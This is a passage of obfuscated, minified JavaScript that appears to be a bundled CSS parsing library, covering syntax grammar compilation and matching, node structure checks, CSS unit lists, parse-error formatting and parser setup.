J['X6']:S[Xe(0xb0b)](C),C=I[Xe(0xe7c)](A[Xe(0x834)]);}N++;}while(A=H(N));return N;}};function T(A){const {angle:H,decibel:C,frequency:S,flex:N,length:R,resolution:c0,semitones:c1,time:c2}=A||{};return{'dimension':Y(P(null)),'angle':Y(P(H)),'decibel':Y(P(C)),'frequency':Y(P(S)),'flex':Y(P(N)),'length':Y(L(P(R))),'resolution':Y(P(c0)),'semitones':Y(P(c1)),'time':Y(P(c2))};}function Q(A){return{...j,...M,...T(A)};}},0x2613:(W,q,y)=>{'use strict';const XI=a3h;y['d'](q,{'$n':()=>X,'E_':()=>D,'gt':()=>Y,'mX':()=>K});var k=y(0x7fd);const D={'type':XI(0xb47)},X={'type':XI(0xb31)},K={'type':XI(0x15d)},E=0x28,J=0x29;function z(G,Z,v){const Xo=XI;return Z===D&&v===X||G===D&&Z===D&&v===D?G:('If'===G[Xo(0x834)]&&G[Xo(0x722)]===X&&Z===D&&(Z=G[Xo(0xa68)],G=G[Xo(0x107)]),{'type':'If','match':G,'then':Z,'else':v});}function I(G){const XV=XI;return G[XV(0xfb6)]>0x2&&G[XV(0x441)](G[XV(0xfb6)]-0x2)===E&&G[XV(0x441)](G[XV(0xfb6)]-0x1)===J;}function V(G){const XU=XI;return XU(0x57c)===G[XU(0x834)]||XU(0x8b1)===G[XU(0x834)]||XU(0x88b)===G[XU(0x834)]||XU(0xde)===G[XU(0x834)]&&I(G[XU(0xeaa)]);}function U(G,Z='\x20',v=!0x1){const Xx=XI;return{'type':Xx(0x674),'terms':G,'combinator':Z,'disallowEmpty':!0x1,'explicit':v};}function x(G,Z,v=new Set()){const XO=XI;if(!v[XO(0x1a4)](G))switch(v[XO(0x1f0)](G),G[XO(0x834)]){case'If':G[XO(0x107)]=x(G[XO(0x107)],Z,v),G[XO(0xa68)]=x(G[XO(0xa68)],Z,v),G[XO(0x722)]=x(G[XO(0x722)],Z,v);break;case XO(0xde):return Z[G[XO(0xeaa)]]||G;}return G;}function O(G,Z,v){const Xu=XI;switch(G){case'\x20':{let P=D;for(let L=Z[Xu(0xfb6)]-0x1;L>=0x0;L--)P=z(Z[L],P,X);return P;}case'|':{let j=X,w=null;for(let M=Z[Xu(0xfb6)]-0x1;M>=0x0;M--){let T=Z[M];if(V(T)&&(null===w&&M>0x0&&V(Z[M-0x1])&&(w=Object[Xu(0xc29)](null),j=z({'type':Xu(0x354),'map':w},D,j)),null!==w)){const Q=(I(T[Xu(0xeaa)])?T[Xu(0xeaa)][Xu(0x34d)](0x0,-0x1):T[Xu(0xeaa)])[Xu(0x52d)]();if(Q in w==0x0){w[Q]=T;continue;}}w=null,j=z(T,D,j);}return j;}case'&&':{if(Z[Xu(0xfb6)]>0x5)return{'type':Xu(0xf3f),'terms':Z,'all':!0x0};let A=X;for(let H=Z[Xu(0xfb6)]-0x1;H>=0x0;H--){const C=Z[H];let S;S=Z[Xu(0xfb6)]>0x1?O(G,Z[Xu(0x3ff)](function(N){return N!==C;}),!0x1):D,A=z(C,S,A);}return A;}case'||':{if(Z[Xu(0xfb6)]>0x5)return{'type':Xu(0xf3f),'terms':Z,'all':!0x1};let N=v?D:X;for(let R=Z[Xu(0xfb6)]-0x1;R>=0x0;R--){const b=Z[R];let c0;c0=Z[Xu(0xfb6)]>0x1?O(G,Z[Xu(0x3ff)](function(c1){return c1!==b;}),!0x0):D,N=z(b,c0,N);}return N;}}}function F(G){const Xg=XI;if(Xg(0xd89)==typeof G)return{'type':Xg(0xdd9),'fn':G};switch(G[Xg(0x834)]){case Xg(0x674):{let Z=O(G[Xg(0x814)],G[Xg(0xc36)][Xg(0x3db)](F),!0x1);return G[Xg(0xaf9)]&&(Z=z(Z,K,X)),Z;}case Xg(0xea3):return function(v){const XF=Xg;let P=D,L=F(v[XF(0xdc4)]);if(0x0===v[XF(0xdb2)])L=z(L,K,X),P=z(L,null,X),P[XF(0xa68)]=z(D,D,P),v[XF(0xae1)]&&(P[XF(0xa68)][XF(0x722)]=z({'type':XF(0x964),'syntax':v},P,X));else{for(let j=v[XF(0x5a6)]||0x1;j<=v[XF(0xdb2)];j++)v[XF(0xae1)]&&P!==D&&(P=z({'type':XF(0x964),'syntax':v},P,X)),P=z(L,z(D,D,P),X);}if(0x0===v[XF(0x5a6)])P=z(D,D,P);else{for(let w=0x0;w<v[XF(0x5a6)]-0x1;w++)v[XF(0xae1)]&&P!==D&&(P=z({'type':XF(0x964),'syntax':v},P,X)),P=z(L,P,X);}return P;}(G);case Xg(0x55f):{const v=F(G[Xg(0xdc4)]),P=F(U([U([{'type':Xg(0x57c),'name':Xg(0x26a)},{'type':Xg(0xde),'name':Xg(0xb77)}]),U([{'type':Xg(0xde),'name':Xg(0xb77)},U([{'type':Xg(0xea3),'comma':!0x1,'min':0x0,'max':0x0,'term':U([{'type':Xg(0x57c),'name':Xg(0xb28)},{'type':Xg(0xde),'name':Xg(0xb77)}])},{'type':Xg(0xea3),'comma':!0x1,'min':0x0,'max':0x0,'term':U([{'type':Xg(0x57c),'name':'or'},{'type':Xg(0xde),'name':Xg(0xb77)}])}],'|')])],'|')),L=F(U([{'type':Xg(0xde),'name':Xg(0x69f)},U([{'type':Xg(0x7be),'value':'('},{'type':Xg(0xde),'name':Xg(0x8e0)},{'type':Xg(0x7be),'value':')'}]),{'type':Xg(0xde),'name':Xg(0x516)}],'|'));return x(L,{'!term':v,'!self':P}),x(P,{'!boolean-group':L}),P;}case Xg(0xde):case Xg(0x5d6):return{'type':G[Xg(0x834)],'name':G[Xg(0xeaa)],'syntax':G};case Xg(0x57c):return{'type':G[Xg(0x834)],'name':G[Xg(0xeaa)][Xg(0x52d)](),'syntax':G};case Xg(0x8b1):return{'type':G[Xg(0x834)],'name':'@'+G[Xg(0xeaa)][Xg(0x52d)](),'syntax':G};case Xg(0x88b):return{'type':G[Xg(0x834)],'name':G[Xg(0xeaa)][Xg(0x52d)]()+'(','syntax':G};case Xg(0xfa8):return 0x3===G[Xg(0x232)][Xg(0xfb6)]?{'type':Xg(0x7be),'value':G[Xg(0x232)][Xg(0xd2f)](0x1),'syntax':G}:{'type':G[Xg(0x834)],'value':G[Xg(0x232)][Xg(0xd57)](0x1,G[Xg(0x232)][Xg(0xfb6)]-0x2)[Xg(0x94a)](/\\'/g,'\x27'),'syntax':G};case Xg(0x7be):return{'type':G[Xg(0x834)],'value':G[Xg(0x232)],'syntax':G};case Xg(0x964):return{'type':G[Xg(0x834)],'syntax':G};default:throw new Error(Xg(0xc3c),G[Xg(0x834)]);}}function Y(G,Z){const XY=XI;return XY(0x10f)==typeof G&&(G=(0x0,k['q'])(G)),{'type':XY(0x880),'match':F(G),'syntax':Z||null,'source':G};}},0x16e6:(W,q,k)=>{'use strict';const XG=a3h;k['d'](q,{'wg':()=>v});var D=k(0x2613),X=k(0xb59);const {hasOwnProperty:K}=Object[XG(0x892)],E=0x0,J=0x1,z=0x2,I=0x3,V=XG(0xb47),U=XG(0xb31),x=XG(0x16d),O=0x3a98;let F=0x0;function Y(P,L){const Xa=XG;if(P[Xa(0xfb6)]!==L[Xa(0xfb6)])return!0x1;for(let j=0x0;j<P[Xa(0xfb6)];j++){const w=L[Xa(0x441)](j);let M=P[Xa(0x441)](j);if(M>=0x41&&M<=0x5a&&(M|=0x20),M!==w)return!0x1;}return!0x0;}function G(P){const XZ=XG;return null===P||P[XZ(0x834)]===X['A9']||P[XZ(0x834)]===X['zt']||P[XZ(0x834)]===X['AJ']||P[XZ(0x834)]===X['hk']||P[XZ(0x834)]===X['X6']||function(L){const Xv=XZ;return L[Xv(0x834)]===X['_i']&&'?'!==L[Xv(0x232)];}(P);}function Z(P){const XP=XG;return null===P||P[XP(0x834)]===X['no']||P[XP(0x834)]===X['Oh']||P[XP(0x834)]===X['Q0']||P[XP(0x834)]===X['_i']&&'/'===P[XP(0x232)];}function v(P,L,j){const XT=XG,M=function(H,R,c0){const XM=a3h;function c1(){const XL=a3h;do{cf++,cW=cf<H[XL(0xfb6)]?H[cf]:null;}while(null!==cW&&(cW[XL(0x834)]===X['M$']||cW[XL(0x834)]===X['Mw']));}function c2(ck){const Xp=a3h,cl=cf+ck;return cl<H[Xp(0xfb6)]?H[cl]:null;}function c3(ck,cl){return{'nextState':ck,'matchStack':cy,'syntaxStack':c8,'thenStack':c9,'tokenIndex':cf,'prev':cl};}function c4(ck){c9={'nextState':ck,'matchStack':cy,'syntaxStack':c8,'prev':c9};}function c5(ck){cc=c3(ck,cc);}function c6(){const Xj=a3h;cy={'type':J,'syntax':R[Xj(0x10e)],'token':cW,'prev':cy},c1(),ch=null,cf>cq&&(cq=cf);}function c7(){const Xw=a3h;cy=cy[Xw(0x834)]===z?cy[Xw(0xc93)]:{'type':I,'syntax':c8[Xw(0x10e)],'token':cy[Xw(0xa0c)],'prev':cy},c8=c8[Xw(0xc93)];}let c8=null,c9=null,cc=null,ch=null,cB=0x0,ci=null,cW=null,cf=-0x1,cq=0x0,cy={'type':E,'syntax':null,'token':null,'prev':null};for(c1();null===ci&&++cB<O;)switch(R[XM(0x834)]){case XM(0xb47):if(null===c9){if(null!==cW&&(cf!==H[XM(0xfb6)]-0x1||'\x5c0'!==cW[XM(0x232)]&&'\x5c9'!==cW[XM(0x232)])){R=D['$n'];break;}ci=V;break;}if((R=c9[XM(0xae4)])===D['mX']){if(c9[XM(0x3e2)]===cy){R=D['$n'];break;}R=D['E_'];}for(;c9[XM(0xdbc)]!==c8;)c7();c9=c9[XM(0xc93)];break;case XM(0xb31):if(null!==ch&&!0x1!==ch)(null===cc||cf>cc[XM(0x929)])&&(cc=ch,ch=!0x1);else{if(null===cc){ci=U;break;}}R=cc[XM(0xae4)],c9=cc[XM(0x4c0)],c8=cc[XM(0xdbc)],cy=cc[XM(0x3e2)],cf=cc[XM(0x929)],cW=cf<H[XM(0xfb6)]?H[cf]:null,cc=cc[XM(0xc93)];break;case XM(0x880):R=R[XM(0x107)];break;case'If':R[XM(0x722)]!==D['$n']&&c5(R[XM(0x722)]),R[XM(0xa68)]!==D['E_']&&c4(R[XM(0xa68)]),R=R[XM(0x107)];break;case XM(0xf3f):R={'type':XM(0x150),'syntax':R,'index':0x0,'mask':0x0};break;case XM(0x150):{const cD=R[XM(0x10e)][XM(0xc36)];if(R[XM(0x70e)]===cD[XM(0xfb6)]){if(0x0===R[XM(0x6d3)]||R[XM(0x10e)][XM(0x590)]){R=D['$n'];break;}R=D['E_'];break;}if(R[XM(0x6d3)]===(0x1<<cD[XM(0xfb6)])-0x1){R=D['E_'];break;}for(;R[XM(0x70e)]<cD[XM(0xfb6)];R[XM(0x70e)]++){const cX=0x1<<R[XM(0x70e)];if(!(R[XM(0x6d3)]&cX)){c5(R),c4({'type':XM(0x58a),'syntax':R[XM(0x10e)],'mask':R[XM(0x6d3)]|cX}),R=cD[R[XM(0x70e)]++];break;}}break;}case XM(0x58a):R={'type':XM(0x150),'syntax':R[XM(0x10e)],'index':0x0,'mask':R[XM(0x6d3)]};break;case XM(0x354):if(null!==cW){let cm=cW[XM(0x232)][XM(0x52d)]();if(-0x1!==cm[XM(0x278)]('\x5c')&&(cm=cm[XM(0x94a)](/\\[09].*$/,'')),K[XM(0xb1d)](R[XM(0x3db)],cm)){R=R[XM(0x3db)][cm];break;}}R=D['$n'];break;case XM(0xdd9):{const cK=null!==c8?c8[XM(0xefa)]:null,cn=cf+Math[XM(0xd56)](R['fn'](cW,c2,cK));if(!isNaN(cn)&&cn>cf){for(;cf<cn;)c6();R=D['E_'];}else R=D['$n'];break;}case XM(0xde):case XM(0x5d6):{const cE=XM(0xde)===R[XM(0x834)]?XM(0x36a):XM(0x2a1),cJ=K[XM(0xb1d)](c0,cE)?c0[cE][R[XM(0xeaa)]]:null;if(!cJ||!cJ[XM(0x107)])throw new Error(XM(0x8f7)+(XM(0xde)===R[XM(0x834)]?'<'+R[XM(0xeaa)]+'>':'<\x27'+R[XM(0xeaa)]+'\x27>'));if(!0x1!==ch&&null!==cW&&XM(0xde)===R[XM(0x834)]&&(XM(0x16a)===R[XM(0xeaa)]&&cW[XM(0x834)]===X['Vy']||XM(0xfb6)===R[XM(0xeaa)]&&'0'===cW[XM(0x232)])){null===ch&&(ch=c3(R,cc)),R=D['$n'];break;}c8={'syntax':R[XM(0x10e)],'opts':R[XM(0x10e)][XM(0xefa)]||null!==c8&&c8[XM(0xefa)]||null,'prev':c8},cy={'type':z,'syntax':R[XM(0x10e)],'token':cy[XM(0xa0c)],'prev':cy},R=cJ[XM(0x285)]||cJ[XM(0x107)];break;}case XM(0x57c):{const cz=R[XM(0xeaa)];if(null!==cW){let ce=cW[XM(0x232)];if(-0x1!==ce[XM(0x278)]('\x5c')&&(ce=ce[XM(0x94a)](/\\[09].*$/,'')),Y(ce,cz)){c6(),R=D['E_'];break;}}R=D['$n'];break;}case XM(0x8b1):case XM(0x88b):if(null!==cW&&Y(cW[XM(0x232)],R[XM(0xeaa)])){c6(),R=D['E_'];break;}R=D['$n'];break;case XM(0x7be):if(null!==cW&&cW[XM(0x232)]===R[XM(0x232)]){c6(),R=D['E_'];break;}R=D['$n'];break;case XM(0x964):null!==cW&&cW[XM(0x834)]===X['A9']?G(cy[XM(0xa0c)])?R=D['$n']:(c6(),R=Z(cW)?D['$n']:D['E_']):R=G(cy[XM(0xa0c)])||Z(cW)?D['E_']:D['$n'];break;case XM(0xfa8):let ck='',cl=cf;for(;cl<H[XM(0xfb6)]&&ck[XM(0xfb6)]<R[XM(0x232)][XM(0xfb6)];cl++)ck+=H[cl][XM(0x232)];if(Y(ck,R[XM(0x232)])){for(;cf<cl;)c6();R=D['E_'];}else R=D['$n'];break;default:throw new Error(XM(0xef3)+R[XM(0x834)]);}switch(F+=cB,ci){case null:console[XM(0x1de)](XM(0xa51)+O+XM(0xc9e)),ci=x,cy=null;break;case V:for(;null!==c8;)c7();break;default:cy=null;}return{'tokens':H,'reason':ci,'iterations':cB,'match':cy,'longestMatch':cq};}(P,L,j||{});if(null===M[XT(0x107)])return M;let T=M[XT(0x107)],Q=M[XT(0x107)]={'syntax':L[XT(0x10e)]||null,'match':[]};const A=[Q];for(T=function(H){const XQ=XT;let C=null,S=null,N=H;for(;null!==N;)S=N[XQ(0xc93)],N[XQ(0xc93)]=C,C=N,N=S;return C;}(T)[XT(0xc93)];null!==T;){switch(T[XT(0x834)]){case z:Q[XT(0x107)][XT(0xb0b)](Q={'syntax':T[XT(0x10e)],'match':[]}),A[XT(0xb0b)](Q);break;case I:A[XT(0xf17)](),Q=A[A[XT(0xfb6)]-0x1];break;default:Q[XT(0x107)][XT(0xb0b)]({'syntax':T[XT(0x10e)]||null,'token':T[XT(0xa0c)][XT(0x232)],'node':T[XT(0xa0c)][XT(0x137)]});}T=T[XT(0xc93)];}return M;}},0x2507:(W,f,q)=>{'use strict';q['d'](f,{'A':()=>l});var y=q(0x11ac);const k={'decorator'(D){const X=[];let m=null;return{...D,'node'(K){const XA=a3h,E=m;m=K,D[XA(0x137)][XA(0xb1d)](this,K),m=E;},'emit'(K,E,J){const Xs=a3h;X[Xs(0xb0b)]({'type':E,'value':K,'node':J?null:m});},'result':()=>X};}};function l(D,X){const XH=a3h;return XH(0x10f)==typeof D?function(m){const Xt=XH,K=[];return(0x0,y['qw'])(m,(E,J,z)=>K[Xt(0xb0b)]({'type':E,'value':m[Xt(0x34d)](J,z),'node':null})),K;}(D):X[XH(0xf4b)](D,k);}},0x193f:(W,f,q)=>{'use strict';q['d'](f,{'V':()=>D});var y=q(0x1aa);function k(X){const XC=a3h;return XC(0x137)in X?X[XC(0x137)]:k(X[XC(0x107)][0x0]);}function l(X){const Xd=a3h;return Xd(0x137)in X?X[Xd(0x137)]:l(X[Xd(0x107)][X[Xd(0x107)][Xd(0xfb6)]-0x1]);}function D(X,m,K,E,J){const XS=a3h,z=[];return null!==K[XS(0xfe9)]&&function I(V){const XN=XS;if(null!==V[XN(0x10e)]&&V[XN(0x10e)][XN(0x834)]===E&&V[XN(0x10e)][XN(0xeaa)]===J){const U=k(V),x=l(V);X[XN(0x10e)][XN(0xb7d)](m,function(O,u,g){const XR=XN;if(O===U){const F=new y['B']();do{if(F[XR(0xfc7)](u[XR(0x70c)]),u[XR(0x70c)]===x)break;u=u[XR(0x596)];}while(null!==u);z[XR(0xb0b)]({'parent':g,'nodes':F});}});}Array[XN(0xa03)](V[XN(0x107)])&&V[XN(0x107)][XN(0x891)](I);}(K[XS(0xfe9)]),z;}},0x2342:(W,f,q)=>{'use strict';const Xb=a3h;q['d'](f,{'y':()=>J});var y=q(0x1aa);const {hasOwnProperty:k}=Object[Xb(0x892)];function D(z){const Xr=Xb;return Xr(0xa21)==typeof z&&isFinite(z)&&Math[Xr(0xd56)](z)===z&&z>=0x0;}function X(z){const m0=Xb;return Boolean(z)&&D(z[m0(0x684)])&&D(z[m0(0xdc0)])&&D(z[m0(0xafa)]);}function m(z,I){return function(V,U){const m1=a3h;if(!V||V[m1(0xe25)]!==Object)return U(V,m1(0x4ad));for(let x in V){let O=!0x0;if(!0x1!==k[m1(0xb1d)](V,x)){if(m1(0x834)===x)V[m1(0x834)]!==z&&U(V,m1(0xa7e)+V[m1(0x834)]+m1(0x828)+z+'`');else{if(m1(0x81a)===x){if(null===V[m1(0x81a)])continue;if(V[m1(0x81a)]&&V[m1(0x81a)][m1(0xe25)]===Object){if(m1(0x10f)!=typeof V[m1(0x81a)][m1(0xbdb)])x+=m1(0x47b);else{if(X(V[m1(0x81a)][m1(0xe32)])){if(X(V[m1(0x81a)][m1(0xc38)]))continue;x+=m1(0xbbc);}else x+=m1(0x9e9);}}O=!0x1;}else{if(I[m1(0x69d)](x)){O=!0x1;for(let u=0x0;!O&&u<I[x][m1(0xfb6)];u++){const g=I[x][u];switch(g){case String:O=m1(0x10f)==typeof V[x];break;case Boolean:O=m1(0x252)==typeof V[x];break;case null:O=null===V[x];break;default:m1(0x10f)==typeof g?O=V[x]&&V[x][m1(0x834)]===g:Array[m1(0xa03)](g)&&(O=V[x]instanceof y['B']);}}}else U(V,m1(0x905)+x+m1(0x26c)+z+m1(0x9a4));}}O||U(V,m1(0x619)+z+'.'+x+'`');}}for(const F in I)k[m1(0xb1d)](I,F)&&!0x1===k[m1(0xb1d)](V,F)&&U(V,m1(0xab5)+z+'.'+F+m1(0x504));};}function K(z,I){const m2=Xb,V=[];for(let U=0x0;U<z[m2(0xfb6)];U++){const x=z[U];if(x===String||x===Boolean)V[m2(0xb0b)](x[m2(0xeaa)][m2(0x52d)]());else{if(null===x)V[m2(0xb0b)](m2(0x915));else{if(m2(0x10f)==typeof x)V[m2(0xb0b)](x);else{if(!Array[m2(0xa03)](x))throw new Error(m2(0xef6)+x+m2(0xc6d)+I+m2(0x9c1));V[m2(0xb0b)](m2(0xe2c)+(K(x,I)||m2(0xf92))+'>');}}}}return V[m2(0x730)](m2(0x747));}function E(z,I){const m3=Xb,V=I[m3(0x603)],U={'type':String,'loc':!0x0},x={'type':'\x22'+z+'\x22'};for(const O in V){if(!0x1===k[m3(0xb1d)](V,O))continue;const u=U[O]=Array[m3(0xa03)](V[O])?V[O][m3(0x34d)]():[V[O]];x[O]=K(u,z+'.'+O);}return{'docs':x,'check':m(z,U)};}function J(z){const m4=Xb,I={};if(z[m4(0x137)]){for(const V in z[m4(0x137)])if(k[m4(0xb1d)](z[m4(0x137)],V)){const U=z[m4(0x137)][V];if(!U[m4(0x603)])throw new Error(m4(0x80c)+V+m4(0xe87));I[V]=E(V,U);}}return I;}},0x11e:(W,f,q)=>{'use strict';function y(m){const m6=a3h;function K(J){const m5=a3h;return null!==J&&(m5(0xde)===J[m5(0x834)]||m5(0x5d6)===J[m5(0x834)]||m5(0x57c)===J[m5(0x834)]);}let E=null;return null!==this[m6(0xfe9)]&&function J(z){const m7=m6;if(Array[m7(0xa03)](z[m7(0x107)])){for(let I=0x0;I<z[m7(0x107)][m7(0xfb6)];I++)if(J(z[m7(0x107)][I]))return K(z[m7(0x10e)])&&E[m7(0x9ec)](z[m7(0x10e)]),!0x0;}else{if(z[m7(0x137)]===m)return E=K(z[m7(0x10e)])?[z[m7(0x10e)]]:[],!0x0;}return!0x1;}(this[m6(0xfe9)]),E;}function k(m,K){const m8=a3h;return X(this,m,E=>m8(0xde)===E[m8(0x834)]&&E[m8(0xeaa)]===K);}function l(m,K){const m9=a3h;return X(this,m,E=>m9(0x5d6)===E[m9(0x834)]&&E[m9(0xeaa)]===K);}function D(m){const mc=a3h;return X(this,m,K=>mc(0x57c)===K[mc(0x834)]);}function X(m,K,E){const mh=a3h,J=y[mh(0xb1d)](m,K);return null!==J&&J[mh(0x908)](E);}q['r'](f),q['d'](f,{'getTrace':()=>y,'isKeyword':()=>D,'isProperty':()=>l,'isType':()=>k});},0xec0:(W,f,q)=>{'use strict';const mB=a3h;q['r'](f),q['d'](f,{'angle':()=>k,'decibel':()=>E,'flex':()=>K,'frequency':()=>X,'length':()=>y,'resolution':()=>m,'semitones':()=>J,'time':()=>D});const y=['cm','mm','q','in','pt','pc','px','em',mB(0x5c6),'ex',mB(0xbe9),mB(0xf05),mB(0x1f2),'ch',mB(0x903),'ic',mB(0x1b5),'lh',mB(0xb8f),'vw',mB(0x3a8),mB(0xf8d),mB(0x963),'vh',mB(0xdc),mB(0xe41),mB(0x890),'vi',mB(0x5ef),mB(0xb55),mB(0x66c),'vb',mB(0xe38),mB(0x777),mB(0xbd7),mB(0x268),mB(0x33d),mB(0x24c),mB(0xcc4),mB(0x6b8),mB(0xbe2),mB(0x1ac),mB(0x644),mB(0x57b),mB(0x686),mB(0x199),mB(0x737),mB(0x7b6),mB(0x397)],k=[mB(0x233),mB(0xf34),mB(0xb61),mB(0xaec)],D=['s','ms'],X=['hz',mB(0xc62)],m=[mB(0x8a3),mB(0x371),mB(0xc2a),'x'],K=['fr'],E=['db'],J=['st'];},0x23a3:(W,f,q)=>{'use strict';const mi=a3h;q['d'](f,{'u':()=>K});var y=q(0x192b);const k=0x64,D=0x3c,X=mi(0xe53);function m({source:E,line:J,column:z,baseLine:I,baseColumn:V},U){const mf=mi;function x(Z,v){const mW=a3h;return O[mW(0x34d)](Z,v)[mW(0x3db)]((P,L)=>String(Z+L+0x1)[mW(0x786)](Y)+'\x20|'+P)[mW(0x730)]('\x0a');}const O=('\x0a'[mf(0x28c)](Math[mf(0xdb2)](I-0x1,0x0))+'\x20'[mf(0x28c)](Math[mf(0xdb2)](V-0x1,0x0))+E)[mf(0x298)](/\r\n?|\n|\f/),g=Math[mf(0xdb2)](0x1,J-U)-0x1,F=Math[mf(0x5a6)](J+U,O[mf(0xfb6)]+0x1),Y=Math[mf(0xdb2)](0x4,String(F)[mf(0xfb6)])+0x1;let G=0x0;(z+=(X[mf(0xfb6)]-0x1)*(O[J-0x1][mf(0xd57)](0x0,z-0x1)[mf(0x107)](/\t/g)||[])[mf(0xfb6)])>k&&(G=z-D+0x3,z=D-0x2);for(let Z=g;Z<=F;Z++)Z>=0x0&&Z<O[mf(0xfb6)]&&(O[Z]=O[Z][mf(0x94a)](/\t/g,X),O[Z]=(G>0x0&&O[Z][mf(0xfb6)]>G?'…':'')+O[Z][mf(0xd57)](G,k-0x2)+(O[Z][mf(0xfb6)]>G+k-0x1?'…':''));return[x(g,J),new Array(z+Y+0x2)[mf(0x730)]('-')+'^',x(J,F)][mf(0x3ff)](Boolean)[mf(0x730)]('\x0a')[mf(0x94a)](/^(\s+\d+\s+\|\n)+/,'')[mf(0x94a)](/\n(\s+\d+\s+\|)+$/,'');}function K(E,J,z,I,V,U=0x1,x=0x1){const mq=mi;return Object[mq(0x664)]((0x0,y['a'])(mq(0xbeb),E),{'source':J,'offset':z,'line':I,'column':V,'sourceFragment':O=>m({'source':J,'line':I,'column':V,'baseLine':U,'baseColumn':x},isNaN(O)?0x0:O),get 'formattedMessage'(){const my=mq;return my(0x85a)+E+'\x0a'+m({'source':J,'line':I,'column':V,'baseLine':U,'baseColumn':x},0x2);}});}},0x1766:(W,f,q)=>{'use strict';q['d'](f,{'C':()=>O});var y=q(0x1aa),k=q(0x23a3),D=q(0x11ac),X=q(0x245f);const K=()=>{},E=0x21,J=0x23,z=0x3b,I=0x7b,V=0x0;function U(F){return function(){return this[F]();};}function x(F){const mk=a3h,Y=Object[mk(0xc29)](null);for(const G of Object[mk(0x1da)](F)){const Z=F[G],v=Z[mk(0x3da)]||Z;v&&(Y[G]=v);}return Y;}function O(F){const ml=a3h;let Y='',G=ml(0x4ef),Z=!0x1,v=K,P=!0x1;const L=new D['A1'](),j=Object[ml(0x664)](new D['eV'](),function(M){const mD=ml,T={'context':Object[mD(0xc29)](null),'features':Object[mD(0x664)](Object[mD(0xc29)](null),M[mD(0x944)]),'scope':Object[mD(0x664)](Object[mD(0xc29)](null),M[mD(0xb5f)]),'atrule':x(M[mD(0x5a3)]),'pseudo':x(M[mD(0xdcc)]),'node':x(M[mD(0x137)])};for(const [Q,A]of Object[mD(0x499)](M[mD(0x6e0)]))switch(typeof A){case mD(0xd89):T[mD(0x6a3)][Q]=A;break;case mD(0x10f):T[mD(0x6a3)][Q]=U(A);}return{'config':T,...T,...T[mD(0x137)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':M=>M===I?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':M=>M===I||M===z?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':M=>M===E||M===z?0x1:0x0,'consumeUntilSemicolonIncluded':M=>M===z?0x2:0x0,'createList':()=>new y['B'](),'createSingleNodeList':M=>new y['B']()[ml(0xfc7)](M),'getFirstListNode':M=>M&&M[ml(0xb7a)],'getLastListNode':M=>M&&M[ml(0xbc6)],'parseWithFallback'(M,T){const mX=ml,Q=this[mX(0x929)];try{return M[mX(0xb1d)](this);}catch(A){if(P)throw A;this[mX(0x167)](Q-this[mX(0x929)]);const H=T[mX(0xb1d)](this);return P=!0x0,v(A,H),P=!0x1,H;}},'lookupNonWSType'(M){const mm=ml;let T;do{if(T=this[mm(0x953)](M++),T!==D['M$']&&T!==D['Mw'])return T;}while(T!==V);return V;},'charCodeAt':M=>M>=0x0&&M<Y[ml(0xfb6)]?Y[ml(0x441)](M):0x0,'substring':(M,T)=>Y[ml(0x300)](M,T),'substrToCursor'(M){const mK=ml;return this[mK(0xbdb)][mK(0x300)](M,this[mK(0x958)]);},'cmpChar':(M,T)=>(0x0,D['Nb'])(Y,M,T),'cmpStr':(M,T,Q)=>(0x0,D['$C'])(Y,M,T,Q),'consume'(M){const mn=ml,T=this[mn(0x958)];return this[mn(0xebd)](M),this[mn(0x127)](T);},'consumeFunctionName'(){const mE=ml,M=Y[mE(0x300)](this[mE(0x958)],this[mE(0x408)]-0x1);return this[mE(0xebd)](D['zt']),M;},'consumeNumber'(M){const mJ=ml,T=Y[mJ(0x300)](this[mJ(0x958)],(0x0,D['yQ'])(Y,this[mJ(0x958)]));return this[mJ(0xebd)](M),T;},'eat'(M){const mz=ml;if(this[mz(0x968)]!==M){const T=D['uX'][M][mz(0x34d)](0x0,-0x6)[mz(0x94a)](/-/g,'\x20')[mz(0x94a)](/^./,H=>H[mz(0xe97)]());let Q=(/[[\](){}]/[mz(0x368)](T)?'\x22'+T+'\x22':T)+mz(0x1c9),A=this[mz(0x958)];switch(M){case D['Vy']:this[mz(0x968)]===D['zt']||this[mz(0x968)]===D['s0']?(A=this[mz(0x408)]-0x1,Q=mz(0x636)):Q=mz(0xaad);break;case D['Vw']:this[mz(0xf43)](J)&&(this[mz(0x596)](),A++,Q=mz(0x717));break;case D['Ne']:this[mz(0x968)]===D['wN']&&(A=this[mz(0x408)],Q=mz(0x428));}this[mz(0xc6f)](Q,A);}this[mz(0x596)]();},'eatIdent'(M){const me=ml;this[me(0x968)]===D['Vy']&&!0x1!==this[me(0x901)](0x0,M)||this[me(0xc6f)](me(0xf9)+M+me(0xe1b)),this[me(0x596)]();},'eatDelim'(M){const mI=ml;this[mI(0xf43)](M)||this[mI(0xc6f)](mI(0xd0b)+String[mI(0xd65)](M)+mI(0xe1b)),this[mI(0x596)]();},'getLocation':(M,T)=>Z?L[ml(0xdb1)](M,T,G):null,'getLocationFromList'(M){const mo=ml;if(Z){const T=this[mo(0xa05)](M),Q=this[mo(0xba1)](M);return L[mo(0xdb1)](null!==T?T[mo(0x81a)][mo(0xe32)][mo(0x684)]-L[mo(0xe99)]:this[mo(0x958)],null!==Q?Q[mo(0x81a)][mo(0xc38)][mo(0x684)]-L[mo(0xe99)]:this[mo(0x958)],G);}return null;},'error'(M,T){const mV=ml,Q=void 0x0!==T&&T<Y[mV(0xfb6)]?L[mV(0x4ee)](T):this[mV(0xc7e)]?L[mV(0x4ee)]((0x0,D['Z4'])(Y,Y[mV(0xfb6)]-0x1)):L[mV(0x4ee)](this[mV(0x958)]);throw new k['u'](M||mV(0x10b),Y,Q[mV(0x684)],Q[mV(0xdc0)],Q[mV(0xafa)],L[mV(0xfae)],L[mV(0x32c)]);}});return Object[ml(0x664)](function(M,T){const mU=ml;Y=M,T=T||{},j[mU(0xcd7)](Y,D['qw']),L[mU(0xcd7)](Y,T[mU(0x684)],T[mU(0xdc0)],T[mU(0xafa)]),G=T[mU(0x36c)]||mU(0x4ef),Z=Boolean(T[mU(0x477)]),v=mU(0xd89)==typeof T[mU(0x11b)]?T[mU(0x11b)]:K,P=!0x1,j[mU(0x85b)]=!(mU(0x85b)in T)||Boolean(T[mU(0x85b)]),j[mU(0xb2a)]=!(mU(0xb2a)in 